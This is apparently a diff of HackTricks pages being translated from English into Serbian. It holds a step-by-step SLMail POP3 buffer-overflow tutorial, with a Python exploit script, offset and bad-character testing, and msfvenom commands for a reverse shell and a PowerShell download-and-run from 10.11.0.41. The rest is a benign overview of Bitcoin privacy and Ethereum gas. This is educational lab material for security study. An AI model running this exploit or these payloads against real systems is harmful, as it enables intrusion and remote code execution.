||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
## Ponovo pokrenite SLMail servis
|
||||
|
||||
Svaki put kada treba da **ponovo pokrenete servis SLMail** možete to uraditi koristeći Windows konzolu:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
## Very basic python exploit template
|
||||
|
||||
## Veoma osnovni python exploit šablon
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -27,99 +24,89 @@ port = 110
|
||||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Promenite font Immunity Debuggera**
|
||||
|
||||
## **Change Immunity Debugger Font**
|
||||
Idite na `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Attach the proces to Immunity Debugger:**
|
||||
## **Priključite proces na Immunity Debugger:**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
.png>)
|
||||
|
||||
**And press START button**
|
||||
**I pritisnite START dugme**
|
||||
|
||||
## **Send the exploit and check if EIP is affected:**
|
||||
## **Pošaljite exploit i proverite da li je EIP pogođen:**
|
||||
|
||||
.png>)
|
||||
|
||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||
Svaki put kada prekinete servis, trebate ga ponovo pokrenuti kao što je naznačeno na početku ove stranice.
|
||||
|
||||
## Create a pattern to modify the EIP
|
||||
## Napravite obrazac za modifikaciju EIP-a
|
||||
|
||||
The pattern should be as big as the buffer you used to broke the service previously.
|
||||
Obrazac bi trebao biti dovoljno velik kao bafer koji ste koristili da prekinete servis prethodno.
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
Promenite bafer eksploita i postavite obrazac, a zatim pokrenite eksploataciju.
|
||||
|
||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
||||
|
||||
A new crash should appeard, but with a different EIP address:
|
||||
Treba da se pojavi novi pad, ali sa drugačijom EIP adresom:
|
||||
|
||||
.png>)
|
||||
|
||||
Check if the address was in your pattern:
|
||||
Proverite da li je adresa bila u vašem obrascu:
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
Izgleda da **možemo modifikovati EIP na offsetu 2606** bafera.
|
||||
|
||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
||||
|
||||
Check it modifing the buffer of the exploit:
|
||||
|
||||
Proverite to modifikujući bafer eksploita:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
|
||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||
Sa ovim baferom, EIP se srušio i treba da pokazuje na 42424242 ("BBBB").
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Looks like it is working.
|
||||
Izgleda da funkcioniše.
|
||||
|
||||
## Check for Shellcode space inside the stack
|
||||
## Proverite prostor za Shellcode unutar steka
|
||||
|
||||
600B should be enough for any powerfull shellcode.
|
||||
|
||||
Lets change the bufer:
|
||||
600B bi trebalo da bude dovoljno za bilo koji moćan shellcode.
|
||||
|
||||
Hajde da promenimo bafer:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
|
||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
||||
pokrenite novi exploit i proverite EBP i dužinu korisnog shellcode-a
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
||||
Možete videti da kada se dođe do ranjivosti, EBP pokazuje na shellcode i da imamo puno prostora da lociramo shellcode ovde.
|
||||
|
||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||
U ovom slučaju imamo **od 0x0209A128 do 0x0209A2D6 = 430B.** Dovoljno.
|
||||
|
||||
## Check for bad chars
|
||||
|
||||
Change again the buffer:
|
||||
## Proverite loše karaktere
|
||||
|
||||
Ponovo promenite bafer:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
@ -141,30 +128,27 @@ badchars = (
|
||||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
Loši karakteri počinju od 0x01 jer je 0x00 gotovo uvek loš.
|
||||
|
||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
||||
Izvršavajte eksploataciju ponovo sa ovim novim baferom brišući karaktere za koje se utvrdi da su beskorisni:
|
||||
|
||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
||||
Na primer:
|
||||
|
||||
For example:
|
||||
|
||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
||||
U ovom slučaju možete videti da **ne biste trebali koristiti karakter 0x0A** (ništa se ne čuva u memoriji pošto je karakter 0x09).
|
||||
|
||||
.png>)
|
||||
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
U ovom slučaju možete videti da **se karakter 0x0D izbegava**:
|
||||
|
||||
.png>)
|
||||
|
||||
## Find a JMP ESP as a return address
|
||||
|
||||
Using:
|
||||
## Pronađite JMP ESP kao povratnu adresu
|
||||
|
||||
Koristeći:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
Ćete **navesti mape memorije**. Potražite neki DLL koji ima:
|
||||
|
||||
- **Rebase: False**
|
||||
- **SafeSEH: False**
|
||||
@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
|
||||
|
||||
.png>)
|
||||
|
||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||
|
||||
Sada, unutar ove memorije trebali biste pronaći neke JMP ESP bajtove, da biste to uradili, izvršite:
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
|
||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
||||
**Zatim, ako se pronađe neka adresa, izaberite onu koja ne sadrži nikakve badchar:**
|
||||
|
||||
.png>)
|
||||
|
||||
**In this case, for example: \_0x5f4a358f**\_
|
||||
|
||||
## Create shellcode
|
||||
**U ovom slučaju, na primer: \_0x5f4a358f**\_
|
||||
|
||||
## Kreirajte shellcode
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
Ako eksploatacija ne funkcioniše, ali bi trebala (možete videti sa ImDebg da je shellcode dostignut), pokušajte da kreirate druge shellcode-ove (msfvenom sa kreiranjem različitih shellcode-ova za iste parametre).
|
||||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
**Dodajte neke NOPS na početak** shellcode-a i koristite ga zajedno sa povratnom adresom za JMP ESP, i završite eksploataciju:
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -236,26 +215,23 @@ shellcode = (
|
||||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||
> Postoje shellcode-ovi koji će **prepisati sebe**, stoga je važno uvek dodati nekoliko NOP-ova pre shellcode-a
|
||||
|
||||
## Improving the shellcode
|
||||
|
||||
Add this parameters:
|
||||
## Poboljšanje shellcode-a
|
||||
|
||||
Dodajte ove parametre:
|
||||
```bash
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## Osnovni Koncepti
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **Pametni ugovori** definišu se kao programi koji se izvršavaju na blockchain-u kada su ispunjeni određeni uslovi, automatizujući izvršenja sporazuma bez posrednika.
|
||||
- **Decentralizovane aplikacije (dApps)** se oslanjaju na pametne ugovore, imajući korisnički prijatan front-end i transparentan, auditable back-end.
|
||||
- **Tokeni i Kovanice** se razlikuju, pri čemu kovanice služe kao digitalni novac, dok tokeni predstavljaju vrednost ili vlasništvo u specifičnim kontekstima.
|
||||
- **Utility tokeni** omogućavaju pristup uslugama, a **Security tokeni** označavaju vlasništvo nad imovinom.
|
||||
- **DeFi** označava decentralizovane finansije, nudeći finansijske usluge bez centralnih vlasti.
|
||||
- **DEX** i **DAO** se odnose na decentralizovane berzanske platforme i decentralizovane autonomne organizacije, redom.
|
||||
|
||||
## Consensus Mechanisms
|
||||
## Mehanizmi Konsenzusa
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
Mehanizmi konsenzusa osiguravaju sigurne i dogovorene validacije transakcija na blockchain-u:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **Proof of Work (PoW)** se oslanja na računarsku snagu za verifikaciju transakcija.
|
||||
- **Proof of Stake (PoS)** zahteva od validatora da drže određenu količinu tokena, smanjujući potrošnju energije u poređenju sa PoW.
|
||||
|
||||
## Bitcoin Essentials
|
||||
## Osnovne Informacije o Bitcoinu
|
||||
|
||||
### Transactions
|
||||
### Transakcije
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
Bitcoin transakcije uključuju prebacivanje sredstava između adresa. Transakcije se validiraju putem digitalnih potpisa, osiguravajući da samo vlasnik privatnog ključa može inicirati transfere.
|
||||
|
||||
#### Key Components:
|
||||
#### Ključne Komponente:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **Multisignature transakcije** zahtevaju više potpisa za autorizaciju transakcije.
|
||||
- Transakcije se sastoje od **ulaza** (izvor sredstava), **izlaza** (odredište), **naknada** (plaćene rudarima) i **skripti** (pravila transakcije).
|
||||
|
||||
### Lightning Network
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
Cilj je poboljšati skalabilnost Bitcoina omogućavanjem više transakcija unutar kanala, samo emitovanjem konačnog stanja na blockchain.
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## Problemi Privatnosti Bitcoina
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
Napadi na privatnost, kao što su **Common Input Ownership** i **UTXO Change Address Detection**, koriste obrasce transakcija. Strategije poput **Mixers** i **CoinJoin** poboljšavaju anonimnost zamagljujući veze transakcija između korisnika.
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## Sticanje Bitcoina Anonimno
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
Metode uključuju gotovinske trgovine, rudarenje i korišćenje miksera. **CoinJoin** meša više transakcija kako bi otežao praćenje, dok **PayJoin** prikriva CoinJoins kao obične transakcije radi povećane privatnosti.
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# Napadi na Privatnost Bitcoina
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# Sažetak Napada na Privatnost Bitcoina
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
U svetu Bitcoina, privatnost transakcija i anonimnost korisnika često su predmet zabrinutosti. Evo pojednostavljenog pregleda nekoliko uobičajenih metoda kroz koje napadači mogu kompromitovati privatnost Bitcoina.
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **Pretpostavka Zajedničkog Vlasništva Ulaza**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
Generalno je retko da se ulazi različitih korisnika kombinuju u jednoj transakciji zbog složenosti koja je uključena. Tako se **dve adrese ulaza u istoj transakciji često pretpostavljaju da pripadaju istom vlasniku**.
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **UTXO Adresa Promene Detekcija**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
UTXO, ili **Unspent Transaction Output**, mora biti potpuno potrošen u transakciji. Ako se samo deo pošalje na drugu adresu, ostatak ide na novu adresu promene. Posmatrači mogu pretpostaviti da ova nova adresa pripada pošiljaocu, kompromitujući privatnost.
|
||||
|
||||
### Example
|
||||
### Primer
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
Da bi se to ublažilo, usluge mešanja ili korišćenje više adresa mogu pomoći u zamagljivanju vlasništva.
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **Izloženost Društvenih Mreža i Foruma**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
Korisnici ponekad dele svoje Bitcoin adrese online, što olakšava **povezivanje adrese sa njenim vlasnikom**.
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **Analiza Transakcionih Grafova**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
Transakcije se mogu vizualizovati kao grafovi, otkrivajući potencijalne veze između korisnika na osnovu toka sredstava.
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **Heuristika Nepotrebnog Ulaza (Optimalna Heuristika Promene)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
Ova heuristika se zasniva na analizi transakcija sa više ulaza i izlaza kako bi se pogodilo koji izlaz je promena koja se vraća pošiljaocu.
|
||||
|
||||
### Primer
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
Ako dodavanje više ulaza čini da promena izlaza bude veća od bilo kog pojedinačnog ulaza, to može zbuniti heuristiku.
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
## **Prisilna Ponovna Upotreba Adresa**
|
||||
|
||||
## **Forced Address Reuse**
|
||||
Napadači mogu slati male iznose na prethodno korišćene adrese, nadajući se da će primalac kombinovati ove sa drugim ulazima u budućim transakcijama, čime se povezuju adrese.
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
### Ispravno Ponašanje Novčanika
|
||||
|
||||
### Correct Wallet Behavior
|
||||
Novčanici bi trebali izbegavati korišćenje kovanica primljenih na već korišćenim, praznim adresama kako bi sprečili ovaj gubitak privatnosti.
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
## **Druge Tehnike Analize Blokčejna**
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
- **Tačni Iznosi Plaćanja:** Transakcije bez promene su verovatno između dve adrese koje poseduje isti korisnik.
|
||||
- **Celi Brojevi:** Celi broj u transakciji sugeriše da je to plaćanje, pri čemu je ne-celi izlaz verovatno promena.
|
||||
- **Otisak Novčanika:** Različiti novčanici imaju jedinstvene obrasce kreiranja transakcija, što omogućava analitičarima da identifikuju korišćen softver i potencijalno adresu promene.
|
||||
- **Korelacije Iznosa i Vremena:** Otkriće vremena ili iznosa transakcija može učiniti transakcije tragovima.
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
## **Analiza Saobraćaja**
|
||||
|
||||
## **Traffic Analysis**
|
||||
Praćenjem mrežnog saobraćaja, napadači mogu potencijalno povezati transakcije ili blokove sa IP adresama, ugrožavajući privatnost korisnika. Ovo je posebno tačno ako entitet upravlja mnogim Bitcoin čvorovima, što poboljšava njihovu sposobnost praćenja transakcija.
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
## Više
|
||||
|
||||
## More
|
||||
Za sveobuhvatan spisak napada na privatnost i odbrana, posetite [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
# Anonimne Bitcoin Transakcije
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
## Načini za Sticanje Bitcoina Anonimno
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
- **Transakcije Gotovinom**: Sticanje bitcoina putem gotovine.
|
||||
- **Alternativne Gotovine**: Kupovina poklon kartica i njihova razmena online za bitcoin.
|
||||
- **Rudarenje**: Najprivatnija metoda za zarađivanje bitcoina je kroz rudarenje, posebno kada se radi samostalno, jer rudarske grupe mogu znati IP adresu rudara. [Informacije o Rudarskim Grupama](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Krađa**: Teoretski, krađa bitcoina bi mogla biti još jedan način za njegovo anonimno sticanje, iako je to ilegalno i nije preporučljivo.
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
## Servisi za Mešanje
|
||||
|
||||
## Mixing Services
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
Korišćenjem servisa za mešanje, korisnik može **poslati bitcoine** i primiti **različite bitcoine u zamenu**, što otežava praćenje originalnog vlasnika. Ipak, ovo zahteva poverenje u servis da ne čuva evidenciju i da zaista vrati bitcoine. Alternativne opcije mešanja uključuju Bitcoin kockarnice.
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin** spaja više transakcija od različitih korisnika u jednu, komplikujući proces za svakoga ko pokušava da uskladi ulaze sa izlazima. I pored svoje efikasnosti, transakcije sa jedinstvenim ulaznim i izlaznim veličinama i dalje se mogu potencijalno pratiti.
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
Primeri transakcija koje su možda koristile CoinJoin uključuju `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` i `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
Za više informacija, posetite [CoinJoin](https://coinjoin.io/en). Za sličnu uslugu na Ethereum-u, pogledajte [Tornado Cash](https://tornado.cash), koja anonimizuje transakcije sa sredstvima od rudara.
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
Varijanta CoinJoin, **PayJoin** (ili P2EP), prikriva transakciju između dve strane (npr. kupca i trgovca) kao redovnu transakciju, bez karakterističnih jednakih izlaza koji su karakteristični za CoinJoin. Ovo čini izuzetno teškim otkrivanje i moglo bi da poništi heuristiku zajedničkog vlasništva ulaza koju koriste entiteti za nadzor transakcija.
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
Transakcije poput gornjih mogu biti PayJoin, poboljšavajući privatnost dok ostaju neprepoznatljive od standardnih bitcoin transakcija.
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
**Korišćenje PayJoin-a može značajno ometati tradicionalne metode nadzora**, čineći ga obećavajućim razvojem u potrazi za transakcionom privatnošću.
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# Najbolje prakse za privatnost u kriptovalutama
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **Tehnike sinhronizacije novčanika**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
Da bi se održala privatnost i sigurnost, sinhronizacija novčanika sa blockchain-om je ključna. Dve metode se ističu:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **Puni čvor**: Preuzimanjem celog blockchain-a, puni čvor osigurava maksimalnu privatnost. Sve transakcije ikada izvršene se čuvaju lokalno, što onemogućava protivnicima da identifikuju koje transakcije ili adrese korisnik zanima.
|
||||
- **Filtriranje blokova na klijentskoj strani**: Ova metoda uključuje kreiranje filtera za svaki blok u blockchain-u, omogućavajući novčanicima da identifikuju relevantne transakcije bez izlaganja specifičnih interesa posmatračima mreže. Laki novčanici preuzimaju ove filtere, preuzimajući pune blokove samo kada se pronađe podudaranje sa adresama korisnika.
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **Korišćenje Tora za anonimnost**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
S obzirom na to da Bitcoin funkcioniše na peer-to-peer mreži, preporučuje se korišćenje Tora za maskiranje vaše IP adrese, poboljšavajući privatnost prilikom interakcije sa mrežom.
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **Prevencija ponovne upotrebe adresa**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
Da bi se zaštitila privatnost, važno je koristiti novu adresu za svaku transakciju. Ponovna upotreba adresa može kompromitovati privatnost povezivanjem transakcija sa istim entitetom. Moderni novčanici obeshrabruju ponovnu upotrebu adresa kroz svoj dizajn.
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **Strategije za privatnost transakcija**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **Više transakcija**: Deljenje uplate na nekoliko transakcija može zamagliti iznos transakcije, ometajući napade na privatnost.
|
||||
- **Izbegavanje promena**: Odabir transakcija koje ne zahtevaju promene poboljšava privatnost ometajući metode detekcije promena.
|
||||
- **Više izlaza za promenu**: Ako izbegavanje promene nije izvodljivo, generisanje više izlaza za promenu može i dalje poboljšati privatnost.
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **Monero: Svetionik anonimnosti**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
Monero odgovara na potrebu za apsolutnom anonimnošću u digitalnim transakcijama, postavljajući visoke standarde za privatnost.
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **Ethereum: Gas i transakcije**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **Razumevanje gasa**
|
||||
|
||||
## **Understanding Gas**
|
||||
Gas meri računski napor potreban za izvršavanje operacija na Ethereum-u, a cena je u **gwei**. Na primer, transakcija koja košta 2,310,000 gwei (ili 0.00231 ETH) uključuje gas limit i osnovnu naknadu, uz napojnicu za podsticanje rudara. Korisnici mogu postaviti maksimalnu naknadu kako bi osigurali da ne preplate, a višak se vraća.
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **Izvršavanje transakcija**
|
||||
|
||||
## **Executing Transactions**
|
||||
Transakcije u Ethereum-u uključuju pošiljaoca i primaoca, koji mogu biti adrese korisnika ili pametnih ugovora. One zahtevaju naknadu i moraju biti rudarene. Osnovne informacije u transakciji uključuju primaoca, potpis pošiljaoca, vrednost, opcione podatke, gas limit i naknade. Značajno je da se adresa pošiljaoca deducira iz potpisa, eliminišući potrebu za njom u podacima transakcije.
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
Ove prakse i mehanizmi su osnovni za svakoga ko želi da se angažuje sa kriptovalutama dok prioritet daje privatnosti i sigurnosti.
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
- **Jednostavna lista:** Samo lista koja sadrži jedan unos u svakoj liniji
|
